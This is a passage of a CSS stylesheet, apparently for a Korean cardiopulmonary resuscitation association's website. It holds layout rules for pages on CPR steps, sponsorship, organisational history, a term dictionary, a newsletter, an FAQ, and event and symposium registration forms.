section.heart-attack-cpr .main-point span span{ font-size:23px}
section.heart-attack-cpr .main-point span strong{ font-size:30px}
section.heart-attack-cpr .main-point .info-grey{ margin:50px 0 15px 0}
section.heart-attack-cpr .cpr-step .step{ width:7%}
section.heart-attack-cpr .cpr-step .step em{ margin-top:5px; margin-right:-8px}
section.heart-attack-cpr .cpr-step .step span{ font-size:18px}
section.heart-attack-cpr .cpr-step .step,
section.heart-attack-cpr .cpr-step .action{ height:260px}
section.heart-attack-cpr.public .cpr-step:nth-child(5) .step,
section.heart-attack-cpr.public .cpr-step:nth-child(5) .action,
section.heart-attack-cpr.public .cpr-step:last-child .step,
section.heart-attack-cpr.public .cpr-step:last-child .action,
section.heart-attack-cpr.witness .cpr-step:last-child .step,
section.heart-attack-cpr.witness .cpr-step:last-child .action{ height:320px}
section.heart-attack-cpr .cpr-step .action{ width:87%}
section.heart-attack-cpr .cpr-step .action ul li em{ width:24%}
section.heart-attack-cpr .cpr-step .action ul li span{ width:75%}
section.heart-attack-cpr .cpr-step .action ul li span span{ margin-top:20px; line-height:30px}
section.heart-attack-cpr .cpr-step .action ul li span strong{ font-size:23px}
section.heart-attack-cpr.public .cpr-step:last-child .action ul li em,
section.heart-attack-cpr.witness .cpr-step:last-child .action ul li em{ width:40%}
section.heart-attack-cpr.public .cpr-step:last-child .action ul li span,
section.heart-attack-cpr.witness .cpr-step:last-child .action ul li span{ width:59%}
/* 심폐소생술통계 */
/* 국민행동지침 */
ul.guidelines				{ margin:47px 0 80px 0}
ul.guidelines li			{ margin-left:3.5%; width:22.375%}
ul.guidelines li strong		{ margin-top:-47px; margin-bottom:10px; font-size:18px}
ul.guidelines li span span	{ margin-top:20px; padding:25px; height:268px}
ul.guidelines li span span span em{ margin-top:15px}
ul.guidelines li .guideline-item{ margin-top:25px}
ul.guidelines li .guideline-item span{ margin-top:10px}
ul.guidelines li .guideline-item strong{ font-size:23px}
ul.prevention li			{ width:50%}
ul.prevention li:nth-child(1),
ul.prevention li:nth-child(2){ border-top:1px solid #d9dbdc}
ul.prevention li:nth-child(2),
ul.prevention li:nth-child(4),
ul.prevention li:nth-child(6){ border-left:0}
ul.prevention li em,
ul.prevention li span		{ height:75px}
ul.prevention li em			{ padding-top:20px; width:15%}
ul.prevention li span		{ padding:25px 0 0 25px; width:85%; line-height:22px}
ul.prevention li:nth-child(4) span{ padding-top:15px}
/* 후원안내 */
.sponsorship-guide			{ line-height:30px}
.sponsorship-guide .summary-kacpr{ margin:60px 0}
.sponsorship-guide .summary-kacpr .summary,
.sponsorship-guide .summary-kacpr .kacpr-image{ height:418px}
.sponsorship-guide .summary-kacpr .summary{ padding:48px 70px; width:70%}
.sponsorship-guide .summary-kacpr .kacpr-image{ width:30%}
ul.about-kacpr				{ margin:50px 0 60px 0}
ul.about-kacpr li			{ margin-left:2%; padding:45px 0; width:23.5%; height:210px}
ul.about-kacpr li em		{ margin-bottom:20px}
.sponsorship-guide .support-info .bank-info,
.sponsorship-guide .support-info .sponsorship-inquiry{ height:330px}
.sponsorship-guide .support-info .bank-info{ padding:50px 0; width:74.5%}
.sponsorship-guide .support-info .bank-info h4{ margin-bottom:40px}
.sponsorship-guide .support-info .bank-info h4 span,
.sponsorship-guide .support-info .bank-info h4 strong{ font-size:30px}
.sponsorship-guide .support-info .bank-info h4 strong{ margin-left:10px}
.sponsorship-guide .support-info .bank-info span,
.sponsorship-guide .support-info .bank-info strong{ font-size:18px}
.sponsorship-guide .support-info .bank-info span{ margin-bottom:10px}
.sponsorship-guide .support-info .bank-info strong{ margin-bottom:40px}
.sponsorship-guide .support-info .bank-info a{ padding:5px 15px 5px 50px; font-size:15px; background-position:15px 50%}
.sponsorship-guide .support-info .sponsorship-inquiry{ padding:90px 0; width:25%}
.sponsorship-guide .support-info .sponsorship-inquiry span{ font-size:20px}
.sponsorship-guide .support-info .sponsorship-inquiry strong{ font-size:23px}
.sponsorship-guide .support-info .sponsorship-inquiry span,
.sponsorship-guide .support-info .sponsorship-inquiry strong{ margin-top:10px}
.sponsorship-guide .info-grey{ margin-top:15px}
/* 10년사 */
.ten-years .summary			{ padding:95px 0}
.ten-years .summary,
.ten-years .ten-years-image	{ width:50%; height:806px}
.ten-years .summary em		{ margin-bottom:110px}
.ten-years .summary span	{ margin:25px 0 60px 0; line-height:30px}
.ten-years .summary strong	{ font-size:37px}
.ten-years .summary button	{ padding:0 55px 0 20px; height:45px; font-size:15px}
/* 협회일정 */
section.sub-content.kacpr-schedule .search-schedule{ margin-bottom:50px}
section.sub-content.kacpr-schedule .year-month{ margin-top:0; margin-bottom:35px}
section.sub-content.kacpr-schedule .searchForm{ margin-bottom:0}
section.sub-content.kacpr-schedule ul.cal-body li{ height:200px}
ul.schedule-icon			{ margin-top:8px}
ul.schedule-icon li			{ margin-left:20px}
ul.schedule-icon li span	{ font-size:13px}
ul.calendar-detail li		{ padding:18px 30px; line-height:30px}
ul.calendar-detail li:first-child{ padding:30px 30px}
ul.calendar-detail li:last-child{ padding:50px 30px}
ul.calendar-detail li strong{ font-size:20px}
ul.calendar-detail li span span{ margin-left:50px}
ul.calendar-detail li .add-file{}
ul.calendar-detail li .add-file button{ margin-left:10px; padding:0 10px; height:30px; font-size:14px}
ul.calendar-detail li .add-image{ margin-top:50px}
div.schedule-item			{ margin-bottom:50px}
div.schedule-item div{ margin:0 0.5%; padding:20px 20px; width:23%}
div.schedule-item div span{ margin:20px 0 25px 0}
div.schedule-item div span em{ margin-right:5px}
div.schedule-item div strong{ padding-top:15px; font-size:18px; line-height:24px}
div.schedule-item div span strong{ padding:0; font-size:22px}
/* 용어사전 */
section.sub-content.dictionary .institution-archive h3{ padding-top:20px; font-size:23px}
section.sub-content.dictionary .institution-archive .search-word{ margin:30px 0 10px 0}
section.sub-content.dictionary .institution-archive .search-word input[type=text]{ margin-right:-5px; width:50%}
section.sub-content.dictionary .institution-archive .search-word input[type=button],
section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ width:7%}
section.sub-content.dictionary .institution-archive .search-word input[type=text],
section.sub-content.dictionary .institution-archive .search-word input[type=button],
section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ height:50px; vertical-align:top}
section.sub-content.dictionary .institution-archive .term-dictionary{ margin-top:80px; height:281px; background-repeat:no-repeat}
section.sub-content.dictionary .institution-archive ul.korean-index{ width:57%}
section.sub-content.dictionary .institution-archive ul.korean-index.english{ margin-top:10px}
section.sub-content.dictionary .institution-archive ul.korean-index,
section.sub-content.dictionary .institution-archive ul.korean-index li{ border-color:#ae6cf1}
section.sub-content.dictionary .institution-archive ul.korean-index li{ width:7.15%; height:48px}
section.sub-content.dictionary .institution-archive ul.korean-index li:first-child{ width:7.05%}
section.sub-content.dictionary .institution-archive ul.korean-index.english li:nth-child(16){ width:7.05%}
ul.word-list				{ margin-top:60px}
ul.word-list li				{ padding:23px 30px}
ul.word-list li span,
ul.word-list li strong		{ font-size:18px}
ul.word-list li span		{ width:61%}
ul.word-list li strong		{ width:38%}
/* 검색결과 */
.kacpr-search h3 span,
.kacpr-search h3 strong		{ font-size:36px}
.kacpr-search .search-keyword{ margin:55px 0}
.kacpr-search .search-keyword input[type=text]{ width:40%}
.kacpr-search .search-keyword input[type=button],
.kacpr-search .search-keyword input[type=submit]{ width:7%}
.kacpr-search .search-keyword input[type=text],
.kacpr-search .search-keyword input[type=button],
.kacpr-search .search-keyword input[type=submit]{ height:50px}
.kacpr-search .result-wrap	{ padding:30px}
.kacpr-search .result-wrap h4{ font-size:23px}
.kacpr-search .result-wrap div{ margin-top:15px}
.kacpr-search .result-wrap div span{ line-height:28px}
.kacpr-search .result-wrap p{ margin-top:15px}
.kacpr-search .result-wrap p a{ padding-right:10px}
/* Newsletter(소식지) */
.newsletter-list .list-select{ margin-bottom:15px}
.newsletter-list .list-select strong{ margin-top:25px; font-size:18px}
.newsletter-list .list-select select{ height:50px; background-position:100% -115px}
.newsletter-list .newsletter-con,
.newsletter-list .newsletter-image{ height:600px}
.newsletter-list .newsletter-image{ padding:50px 0; width:41.5%}
.newsletter-list .newsletter-image em{ width:360px; height:500px}
.newsletter-list .newsletter-image span{ width:60px; height:120px; right:0; top:40%}
.newsletter-list .newsletter-image button{ width:60px; height:60px}
.newsletter-list .newsletter-image button.prev{ background-position:50% 0}
.newsletter-list .newsletter-image button.next{ background-position:50% -60px}
.newsletter-list .newsletter-con{ padding:35px 70px; width:58.5%}
.newsletter-list .newsletter-con span{ margin-bottom:15px}
.newsletter-list .newsletter-con strong{ font-size:30px}
.newsletter-list .newsletter-con .button-down{ padding:8px 0; width:120px; font-size:14px}
.newsletter-list .newsletter-con .button-down em{ margin-top:-1px; font-size:28px; line-height:14px}
.newsletter-list .newsletter-con ol{ margin:30px 0 30px 18px}
.newsletter-list .newsletter-con ol li{ line-height:32px}
/* 백서 */
.white-book .book			{ position:absolute; top:140px; left:55px; width:515px; height:650px}
.white-book .book .book-wrap{ width:495px; height:635px}
.white-book .book a			{ margin:3px 1px; padding:10px 45px 10px 15px; font-size:15px}
.white-book .book span		{ margin-bottom:5px}
.white-book .book span.book-box{ margin-top:-50px; padding:0 20px; text-align:left}
.white-book .book .kacpr	{ margin:-1px 0 54px -1px; padding:27px 42px; width:210px; height:200px}
.white-book .book .kacpr span{ line-height:36px}
.white-book .message		{ margin:460px 0 145px 0; padding:0 35px; width:50%}
.white-book .message p		{ margin-top:30px; line-height:30px}
/* FAQ */
.faq .question				{ margin-top:-8px; padding-left:25px; width:50px}
.trigger-button				{ padding:15px 0; background-position:98% -55px}
.trigger-button.active		{ background-position:98% 30px}
.trigger-button .question	{ font-size:34px}
.trigger-button span		{ margin-left:20px; font-size:18px}
.trigger-button span strong	{ margin-bottom:5px; font-size:14px}
.accordion					{ padding:20px 0}
.accordion div				{ padding:0 25px 0 75px; line-height:28px}
.accordion div a			{ padding:8px 25px; font-size:14px}
.accordion.active a			{ display:inline-block; vertical-align:middle; margin:5px 0}
.accordion.active table		{ margin:10px 0}
.accordion.active thead th,.accordion.active tbody th,.accordion.active tbody td{ font-size:14px; line-height:24px}
.accordion.active thead th	{ padding:7px 0}
.accordion.active tbody th,.accordion.active tbody td{ padding:7px 15px}
.accordion.active .provider-job24{ padding:10px 20px}
.accordion.active .provider-job24 strong{ margin-bottom:10px}
.accordion.active ul.block-list li{ width:20%}
.accordion.active ul.block-list li span{ font-size:14px}
/* 홍보영상(Youtube) */
ul.media li					{ margin-left:1.5%; margin-top:1.5%; padding:40px; width:23.875%; height:250px}
ul.media li:nth-child(1),
ul.media li:nth-child(5),
ul.media li:nth-child(9)	{ margin-left:0}
ul.media li:nth-child(1),
ul.media li:nth-child(2),
ul.media li:nth-child(3),
ul.media li:nth-child(4)	{ margin-top:0}
ul.media li strong			{ margin-top:20px; font-size:22px; line-height:32px}
ul.media li.no-message span	{ font-size:18px}
.board-content div.youtube		{ width:996px}
.board-content div.youtube iframe{ width:996px; height:747px}
.webhard-info				{ margin-bottom:40px; padding:15px 0; height:90px}
.webhard-info span,
.webhard-info strong		{ margin-left:440px; line-height:28px}
.webhard-info strong		{ font-size:18px}
.webhard-info span span		{ margin-left:0; margin-right:20px}
/* 서식다운로드 */
ul.media.archive li			{ height:285px}
ul.media.archive li span.archive-con{ margin-top:12px; line-height:24px}
ul.media.archive li span.archive-date{ bottom:30px; font-size:14px}
ul.media.archive li span a,
ul.media.archive li span button{ margin-top:12px; padding:0 20px; font-size:14px}
ul.media.archive li span a	{ padding:10px 20px}
ul.media.archive li span.down-file a{ padding:4px 4px; line-height:0; font-size:0}
/* 협회소개 */
section.sub-content.greeting article{ width:auto}
section.sub-content.greeting .greeting-head{ margin-top:80px}
section.sub-content.greeting .greeting-head,
section.sub-content.greeting .greeting-head>div{ height:360px}
section.sub-content.greeting .greeting-head>div{ padding-top:80px; width:1200px}
section.sub-content.greeting .greeting-head em{ position:absolute; bottom:0; right:0}
section.sub-content.greeting .greeting-head span,
section.sub-content.greeting .greeting-head strong{ font-size:36px}
section.sub-content.greeting .greeting-head span{ margin-top:20px}
section.sub-content.greeting .greeting-message{ margin-top:35px; width:1200px}
section.sub-content.greeting .greeting-message p{ line-height:30px}
section.sub-content.greeting .greeting-message strong{ margin-top:40px}
section.sub-content.organization h2.con-headtitle{ margin-bottom:60px}
.organization-chart			{ width:1020px}
.organization-chart .chart-box{ padding:15px 0; width:260px; height:90px}
.organization-chart .chart-box span{ margin-top:5px}
.organization-chart .chart-box strong{ font-size:23px}
.organization-chart .row2	{ width:640px}
.organization-chart .row4 div,
.organization-chart .row1,.organization-chart .row3,.organization-chart .row5{ width:260px}
.organization-chart .row2,.organization-chart .row3,.organization-chart .row4{ margin-top:50px}
.organization-chart .row2,.organization-chart .row4{ background-position:0 45px}
.organization-chart .row2 .chart-box:last-child{ margin-left:120px}
.organization-chart .row5	{ left:50%; margin-left:-130px}
.organization-chart ul		{ margin-top:20px}
.organization-chart ul li	{ margin-top:10px; padding:9px 0; height:70px}
.organization-chart ul li span{ margin-top:3px; font-size:14px}
.organization-chart ul li strong{ font-size:20px}
.history h2.his-headtitle	{ padding-bottom:45px}
.history h2.his-headtitle span{ font-size:23px}
.history h2.his-headtitle strong{ font-size:40px}
.wrap-history				{ margin-top:50px}
.wrap-history .year-tab		{ margin-bottom:20px}
.wrap-history .year-tab em	{ margin-bottom:8px}
.wrap-history .year-tab strong{ margin:0 20px; font-size:50px}
.wrap-history ul.history-list{ margin-bottom:40px}
.wrap-history ul.history-list li{ margin-top:20px}
.wrap-history ul.history-list li em{ margin:20px 0}
.wrap-history ul.history-list li span,
.wrap-history ul.history-list li strong{ line-height:24px}
.wrap-history ul.history-list li span{ width:87%}
.wrap-history ul.history-list li strong{ width:12%}
.wrap-history .history-l,
.wrap-history .history-r	{ width:50%}
.wrap-history .history-l .year-tab{ margin-right:-7px}
.wrap-history .history-r .year-tab{ margin-left:-7px}
.wrap-history .history-l ul.history-list{ margin-right:100px}
.wrap-history .history-r ul.history-list{ margin-left:100px}
.wrap-history .history-r ul.history-list li strong{ margin-right:1%; width:11%; text-align:right}
.wrap-history .history-r ul.history-list li span{ padding-left:5px}
.wrap-history .his2004,
.wrap-history .his2007,
.wrap-history .his2010,
.wrap-history .his2012,
.wrap-history .his2015		{ margin-top:-35px}
.wrap-history .his2002,
.wrap-history .his2005,
.wrap-history .his2009,
.wrap-history .his2011,
.wrap-history .his2013,
.wrap-history .his2016,
.wrap-history .his2017,
.wrap-history .his2018,
.wrap-history .his2019,
.wrap-history .his2021,
.wrap-history .his2023		{ margin-top:150px}
.wrap-history .his2022		{ margin-top:250px}
.wrap-history .his2024		{ margin-top:500px}
.mission .diagram			{ margin-top:55px}
.mission .mission-summary	{ line-height:30px}
.vision h3					{ font-size:30px}
.vision .vision-summary h3	{ margin-top:30px; font-size:23px}
.vision .vision-summary p	{ margin-top:8px; line-height:30px}
ul.vision-item				{ margin:35px 0 50px 0}
ul.vision-item li			{ margin:0 15px; padding-top:90px; width:212px; height:224px}
ul.vision-item li span		{ margin-bottom:3px; font-size:20px}
ul.vision-item li strong	{ font-size:23px}
ul.core-values li			{ margin-left:0.1%; width:17%; height:480px}
ul.core-values li span		{ margin-top:25px; padding:0 30px; line-height:30px}
ul.core-values li strong	{ margin-top:220px; font-size:23px}
ul.core-values li.active	{ width:31.6%; -webkit-transition:.5s; -moz-transition:.5s; -o-transition:.5s; transition:.5s}
ul.core-values li.active span{ display:block}
ul.core-values li.active strong{ -webkit-transition:color .5s; -moz-transition:color .5s; -o-transition:color .5s; transition:color .5s}
ul.core-values li.active.values1 strong{ margin-top:150px}
ul.core-values li.active.values2 strong{ margin-top:85px}
ul.core-values li.active.values3 strong{ margin-top:85px}
ul.core-values li.active.values4 strong{ margin-top:95px}
ul.core-values li.active.values5 strong{ margin-top:140px}
section.finance-accounting .default,
section.finance-accounting .graph-chart{ width:48%}
section.finance-accounting .default tfoot th:last-child,
section.finance-accounting .default tbody td:last-child{ padding-right:20px}
section.finance-accounting .default p,
section.finance-accounting .graph-chart p{ margin-bottom:10px}
section.finance-accounting .expenditure{ margin-top:45px}
section.finance-accounting .income .graph-chart.y2013 div,
section.finance-accounting .income .graph-chart.y2014 div,
section.finance-accounting .income .graph-chart.y2017 div{ height:396px}
section.finance-accounting .income .graph-chart.y2018 div,
section.finance-accounting .income .graph-chart.y2015 div,
section.finance-accounting .income .graph-chart.y2016 div{ height:453px}
section.finance-accounting .expenditure .graph-chart.y2013 div,
section.finance-accounting .expenditure .graph-chart.y2015 div{ height:681px}
section.finance-accounting .expenditure .graph-chart.y2014 div{ height:624px}
section.finance-accounting .expenditure .graph-chart.y2016 div{ height:738px}
section.finance-accounting .expenditure .graph-chart.y2017 div{ height:567px}
section.finance-accounting .expenditure .graph-chart.y2018 div{ height:795px}
/* 슬라이딩 그래프 */
ul.sliding-graph			{ margin:40px 0 0 0; padding:0 40px}
ul.sliding-graph li			{ margin-top:15px}
ul.sliding-graph li em		{ width:18%}
ul.sliding-graph li div		{ width:70%}
ul.sliding-graph li span,
ul.sliding-graph li div		{ height:50px !important; line-height:5px}
ul.sliding-graph li em		{ font-size:14px}
ul.sliding-graph li strong	{ top:12px; font-size:15px}
.graph-chart.y2018 #expenditure ul.sliding-graph{ margin-top:30px}
.graph-chart.y2017 #expenditure ul.sliding-graph{ margin-top:30px}
.graph-chart.y2016 #expenditure ul.sliding-graph{ margin-top:18px}
.graph-chart.y2015 #expenditure ul.sliding-graph,
.graph-chart.y2013 #expenditure ul.sliding-graph{ margin-top:23px}
.graph-chart.y2014 #expenditure ul.sliding-graph{ margin-top:25px}
.kacpr-map .address-info em,
.kacpr-map .address-info span{ height:70px}
.kacpr-map .address-info em	{ width:15%}
.kacpr-map .address-info span{ width:85%; line-height:70px}
.kacpr-map .address-info img{ margin-top:-2px}
.kacpr-info					{ margin-top:50px}
.kacpr-info em				{ margin-top:35px}
.kacpr-info strong			{ font-size:23px}
.kacpr-info ul				{ margin-top:45px}
.kacpr-info ul li strong	{ font-size:16px}
.kacpr-info .help,
.kacpr-info .work-info,
.kacpr-info .public-transport{ padding-top:45px; width:33%}
.kacpr-info .public-transport{ width:34%}
.kacpr-info.print .work-info,
.kacpr-info.print .public-transport{ width:50%}
.kacpr-info .help ul li em	{ display:inline-block; vertical-align:top; margin:0; font-size:16px; text-transform:uppercase; font-weight:500}
.kacpr-info .help ul li,
.kacpr-info .work-info ul li{ height:80px}
.kacpr-info .help ul li strong,
.kacpr-info .work-info ul li strong{ margin:11px 0 10px 0}
.kacpr-info .help ul li:last-child,
.kacpr-info .work-info ul li:last-child{ line-height:80px}
.kacpr-info .help,
.kacpr-info .public-transport{ border-left:0}
.kacpr-info .public-transport ul li{ height:80px}
.kacpr-info .public-transport ul li:first-child{ padding-left:40px; text-align:left}
.kacpr-info .public-transport ul li strong{ margin-top:25px}
.kacpr-info .public-transport ul li span strong{ margin:11px 0 10px 0}
.kacpr-info .public-transport ul li:first-child span:last-child strong{ margin:0}
.association-constitution .constitution-head{ padding:45px 0; height:272px}
.association-constitution .constitution-head h2{ font-size:36px}
.association-constitution .constitution-head span{ margin-top:15px; font-size:23px}
.association-constitution .constitution-box{ margin-top:10px}
.association-constitution .constitution-box h1{ margin-bottom:30px; font-size:23px}
.association-constitution .constitution-box h2{ margin-bottom:10px; font-size:16px}
.association-constitution .constitution-box .constitution-conditions{ margin-bottom:35px; line-height:30px}
.association-constitution .constitution-box .constitution-conditions a{ margin-left:10px; padding:3px 35px 3px 10px; font-size:12px}
/* 이벤트 */
section.event				{ width:800px}
section.event article		{ width:100%}
section.event .default 		{ margin-bottom:25px}
section.event .default thead th,
section.event .default tbody th,
section.event .default tbody td{ padding:10px 10px; font-size:14px !important; line-height:24px !important}
h2.ev-header span			{}
h2.ev-header strong			{ margin-right:5px; font-size:80px}
h2.ev-header span span		{ font-size:23px}
h2.ev-header span strong	{ margin:0; font-size:36px}
.ev-body .check-title		{ margin-bottom:30px}
.ev-body .check-title em	{ margin-right:10px}
.ev-body .check-title strong{ font-size:21px}
.ev-apply a,
.ev-apply.ev-footer button,
.ev-apply input[type=button],
.ev-apply input[type=reset],
.ev-apply input[type=submit]{ padding-left:75px; width:185px; height:45px; line-height:45px; background-position:50px 50%}
.ev-apply .map				{ width:45px; background-position:50% 50%}
.ev-apply .blue				{ padding:0 18px; width:auto}
.ev-apply .registration.ts	{ padding-left:80px; background-position:55px 50%; background-color:#37bdc9 !important}
.ev-apply .registration.lec	{ padding-left:75px; background-position:50px 50%}
.ev-apply .registration.ok	{ padding-left:90px; background-position:65px 50%}
.ev-apply .map.fit,
.ev-apply .blue.fit,
.ev-apply .agenda.fit,
.ev-apply .registration.fit	{ padding:0 15px 0 40px; width:auto; background-position:15px 50%}
.ev-apply .registration.fit.l-brown{ background-color:#f2af49 !important}
.ev-apply .map.fit.height,
.ev-apply .blue.fit.height,
.ev-apply .agenda.fit.height,
.ev-apply .registration.fit.height{ padding-top:5px; height:50px; line-height:20px}
.ev-apply .blue.fit			{ padding:0 18px}
.ev-apply .map.fit.height,
.ev-apply .agenda.fit.height,
.ev-apply .deadline.fit.height{ padding-top:0; line-height:46px}
.ev-apply .map.fit.height	{ text-indent:0; background-size:14px}
.ev-apply .map.fit.normal	{ text-indent:0; padding:0 30px 0 55px; background-position:30px 50%}
.ev-apply .how-to-apply		{ padding-bottom:45px; width:585px}
.ev-apply .how-to-apply span{ padding:20px 40px}
.ev-apply .how-to-apply strong{ font-size:21px}
ul.form-apply				{ margin-top:40px; width:85%}
ul.form-apply li			{ margin-top:10px}
ul.form-apply li label,
ul.form-apply li span		{ display:block}
ul.form-apply li label		{ padding-left:15px; width:30%; font-size:15px; line-height:40px}
ul.form-apply li span		{ width:70%}
ul.form-apply li span em	{ width:2%}
ul.form-apply li.autoheight label{ line-height:normal}
ul.form-apply li.autoheight label em{ color:#e00028; font-size:12px; line-height:12px}
ul.form-apply li span strong{ padding:6px 10px; font-size:14px !important}
ul.form-apply li.dot		{ margin-bottom:20px}
ul.form-apply li select,
ul.form-apply li textarea,
ul.form-apply li input[type=date],
ul.form-apply li input[type=text],
ul.form-apply li input[type=email]{ font-size:15px}
ul.form-apply li input[type=tel]{ width:30%}
ul.form-apply li input[type=text].input-small{ width:100px}
ul.form-apply li input[type=text].input-etc{ width:190px}
ul.form-apply li button		{ font-size:14px; height:40px}
ul.round-title				{ width:90%}
ul.round-title li			{ margin-top:15px; padding-left:10px; background-position:0 10px}
ul.round-title li:first-child strong{ padding:10px 25px; font-size:16px; border-radius:30px}
ul.round-title li span,
ul.round-title li strong	{ font-size:15px}
ul.round-title li strong	{ margin-top:7px}
ul.check-list li			{ margin-left:10px !important}
ul.check-list li:nth-child(1),
ul.check-list li:nth-child(5),
ul.check-list li:nth-child(8){ margin-left:0 !important}
ul.check-list li label		{ font-size:13px}
ul.check-list li.empty		{ width:100px}
.wave-top,.wave-bottom		{ height:24px}
.round-content				{ margin:25px 0; padding:20px; border-radius:15px}
.round-content em			{ padding-top:6px; width:35px; height:35px}
.round-content span			{ width:92%}
.round-content span strong,
.round-content span span span,
.round-content span span mark,
.round-content span span strong{ font-size:14px; line-height:26px}
/* 이벤트 - 소식지신청 */
.ev-newsletter h1			{ padding:12px 60px; background:#fff; font-size:0}
.ev-newsletter .red-bar		{ display:block; height:4px; font-size:0; line-height:0; background:#fff}
.ev-newsletter .red-bar em	{ display:inline-block; width:290px; height:4px; font-size:0; line-height:0; background:#e00028}
.ev-newsletter h2.ev-header	{ margin-bottom:35px}
.ev-newsletter .ev-wrap		{ padding:35px 60px 45px 60px}
.ev-newsletter .ev-wrap .ev-footer{ margin-top:40px; font-size:20px}
.ev-newsletter .ev-summary	{ color:#fff; line-height:26px}
.ev-newsletter .ev-summary p{ font-size:23px}
.ev-newsletter .ev-summary em{ margin:20px 0 13px 0; width:25px; height:1px; font-size:0; background:#fff}
.ev-newsletter .ev-summary span{ font-size:15px}
.ev-newsletter .ev-summary strong{ margin-bottom:10px; font-size:18px; color:#0a4348; font-weight:400}
.ev-newsletter .ev-apply	{ margin-top:30px; padding-top:55px}
.ev-newsletter .ev-apply .how-to-apply{ top:80px; left:95px}
.ev-newsletter .ev-apply .how-to-apply p{ padding:30px 65px 0 65px; font-size:15px; line-height:26px}
.ev-newsletter .white-box	{ padding:320px 30px 40px 30px; width:550px}
.ev-newsletter .white-box .short-line{ margin:20px 0}
.ev-newsletter .white-box .mail-tel{ margin-top:10px}
.ev-newsletter .ev-apply.form .white-box{ padding-top:605px}
/* 이벤트 - 연수강좌신청 */
.ev-training h2.ev-header	{ margin-bottom:20px; padding-top:55px; height:244px}
.ev-training h2.ev-header span span{ font-size:30px}
.ev-training h2.ev-header span strong{ margin-top:5px}
.ev-training .ev-summary strong{ font-size:20px; line-height:28px}
.ev-training .ev-body		{ margin:30px 0}
.ev-training .ev-footer.ev-apply{ padding-top:55px; height:140px}
.ev-training .ev-footer.ev-apply .buttonWrap{ margin-top:0}
/* 이벤트 - ACLS 디브리핑피드백워크숍신청 */
.acls-workshop				{ padding-top:65px}
.acls-workshop h2.ev-header	{ margin-bottom:25px; width:90%}
.acls-workshop h2.ev-header span span{ font-size:30px}
.acls-workshop h2.ev-header span strong{ font-size:48px; letter-spacing:0.05em}
.acls-workshop .ev-summary	{ margin-bottom:50px; width:90%}
.acls-workshop .ev-summary em{ margin-right:15px; padding-top:8px; width:46px; height:46px}
.acls-workshop .ev-summary strong{ margin-bottom:5px}
.acls-workshop .ev-body		{ padding-top:45px}
.acls-workshop .ev-body,
.acls-workshop .ev-footer.ev-apply{ width:90%; border:15px solid #fff; border-bottom:0}
.acls-workshop .ev-footer.ev-apply{ padding:25px 0 35px 0; border-top:0}
.acls-workshop .ev-footer.ev-apply p{ font-size:15px}
.acls-workshop .greeting-acls{ padding:45px 50px}
.acls-workshop .greeting-acls h3{ margin-bottom:35px; font-size:23px}
.acls-workshop .greeting-acls p{ margin-bottom:20px; font-size:15px; line-height:28px}
.acls-workshop .greeting-acls p:last-child{ margin-bottom:0}
/* 이벤트 - 심포지엄 */
.symposium					{ padding:55px 50px 10px 50px}
.symposium .ev-summary		{ padding-bottom:30px}
.symposium .ev-summary h3	{ font-size:22px}
.symposium .ev-summary sup	{ font-size:14px}
.symposium .ev-summary strong{ margin-top:20px; font-size:17px}
.symposium .ev-info			{ padding-bottom:30px}
.symposium .ev-body			{ margin-top:30px}
.symposium .ev-footer		{ margin-top:50px}
.symposium .ev-info h3		{ font-size:21px}
.symposium .ev-info sup		{ font-size:14px}
.symposium .ev-info p		{ font-size:13px}
.symposium .ev-info ul		{ margin:20px 0 10px 0; padding:30px; border-radius:10px}
.symposium .ev-info ul li	{ margin-top:8px}
.symposium .ev-info ul li em{ padding-left:10px; width:30%}
.symposium .ev-info ul li span{ width:68%}
.symposium .ev-info ul li em,
.symposium .ev-info ul li span{ font-size:15px}
.symposium .symposium-notice span,
.symposium .symposium-notice strong{ font-size:15px}
.symposium .symposium-notice strong{ margin:30px 0 20px 0; padding:15px 40px}
.symposium .symposium-notice .notice.item2,.symposium .symposium-notice .notice.item3{ margin-top:25px}
.symposium .symposium-notice .notice.item1 ul,.symposium .symposium-notice .notice.item2 ul{ margin-top:3px}
.symposium .symposium-notice .notice.item3 ul{ margin-top:38px}
.symposium .symposium-notice .notice em{ width:115px; height:115px; font-size:21px; line-height:115px}
/*.symposium .symposium-notice .notice.item2 em,
.symposium .symposium-notice .notice.item3 em{ padding-top:30px; line-height:26px}*/
.symposium .symposium-notice .notice mark{ margin-top:5px}
.symposium .symposium-notice .notice ul{ margin-top:8px; width:80%}
.symposium .symposium-notice .notice li{ margin-top:8px; padding-left:10px; font-size:15px; background-position:0 8px}
ul.symposium-link li		{ margin-left:1%; margin-top:1%; width:49.5%; height:190px}
ul.symposium-link li:nth-child(1),
ul.symposium-link li:nth-child(3){ margin-left:0}
ul.symposium-link li:nth-child(1),
ul.symposium-link li:nth-child(2){ margin-top:0; padding:11px 0}
/*ul.symposium-link li:nth-child(3){ padding:11px 0}*/
ul.symposium-link li:nth-child(3),
ul.symposium-link li:nth-child(4){ padding:23px 0}
ul.symposium-link li a		{ margin-top:20px; padding:8px 20px; font-size:16px}
ul.symposium-link li strong	{ margin-bottom:12px; font-size:22px}
ul.symposium-link li strong sup{ font-size:16px}
ul.symposium-link li span em,
ul.symposium-link li span span{ font-size:15px}
ul.symposium-link li span em{ margin-left:10px; padding-left:22px}
.symposium-regi				{ margin-top:50px}
.symposium-regi a,.symposium-regi button{ height:70px; line-height:68px; font-size:22px}
.symposium-regi a			{ padding:0 85px}
.symposium-regi button		{ margin-left:5px; padding:0 20px}
.symposium-option			{ margin-top:40px}
.symposium-option p			{ margin-top:20px}
/* 이벤트 - 소생의학아카데미기본과정신청 */
.academy-basic				{ padding-bottom:30px}
section.event .academy-basic .default tbody td strong{ margin-top:5px; font-size:13px; line-height:18px}
.academy-basic h2.ev-header	{ padding:30px 0}
.academy-basic h2.ev-header span span,
.academy-basic h2.ev-header span strong{ font-size:36px}
.academy-basic .ev-wrap		{ width:95%}
.academy-basic .ev-body,
.academy-basic .ev-summary	{ padding:0 45px}
.academy-basic .ev-summary	{ padding-top:25px}
.academy-basic .ev-summary h3{ margin-bottom:35px; font-size:23px}
.academy-basic .ev-summary p{ margin-bottom:20px; font-size:15px; line-height:28px}
.academy-basic .ev-summary p:last-child{ margin-bottom:0; padding-bottom:20px}
.academy-basic .ev-summary em{ position:absolute; top:10px; right:70px}
.academy-basic .ev-summary strong{ font-size:15px; line-height:28px}
.academy-basic .ev-body		{ padding-top:30px}
.academy-basic ul.round-title{ width:100%}
.academy-basic .ev-footer.ev-apply{ padding:40px 0}
